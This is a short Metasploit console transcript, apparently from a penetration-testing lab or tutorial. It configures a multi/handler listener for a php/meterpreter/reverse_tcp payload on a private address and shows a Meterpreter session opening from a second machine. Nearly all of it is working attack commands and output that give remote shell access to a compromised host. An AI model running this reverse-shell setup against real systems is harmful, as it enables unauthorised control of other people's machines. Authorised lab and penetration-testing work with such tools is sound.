 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:58830) at 2021-10-15 18:45:30 -0700
meterpreter >